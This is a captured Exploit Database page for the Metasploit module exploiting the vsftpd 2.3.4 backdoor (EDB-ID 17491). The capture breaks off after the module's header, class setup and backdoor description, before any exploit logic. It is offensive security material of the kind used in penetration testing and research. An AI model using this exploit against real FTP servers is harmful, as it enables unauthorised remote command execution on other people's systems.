 EXPLOIT
DATABASE
GET CERTIFIED
vsftpd 2.3.4 - Backdoor Command Execution (Metasploit)
EDB-ID:
17491
CVE:
EDB Verified:
Author:
METASPLOIT
Type:
REMOTE
Exploit: / {}
Platform:
UNIX
Date:
2011-07-05
Vulnerable App:
Become a Certified Penetration Tester
Enroll in Penetration Testing with Kali Linux , the course
required to become an Offensive Security Certified
Professional (OSCP)
GET CERTIFIED
PWK
AWAE
WIFU
Copy
##
# $Id: vsftpd_234_backdoor.rb 13099 2011-07-05 05:20:47Z hdm $
##
##
# This file is part of the Metasploit Framework and may be subject to
# redistribution and commercial restrictions. Please see the Metasploit
# Framework web site for more information on licensing and terms of use.
# http://metasploit.com/framework/
##
require 'msf/core'
class Metasploit3 < Msf::Exploit::Remote
Rank = ExcellentRanking
include Msf::Exploit::Remote::Tcp
def initialize(info = {})
super(update_info(info,
'Name' => 'VSFTPD v2.3.4 Backdoor Command Execution',
'Description' => %q{
This module exploits a malicious backdoor that was added to the VSFTPD download
archive. This backdoor was introdcued into the vsftpd-2.3.4.tar.gz archive between
June 30th 2011 and July 1st 2011 according to the most recent information
available. This backdoor was removed on July 3rd 2011.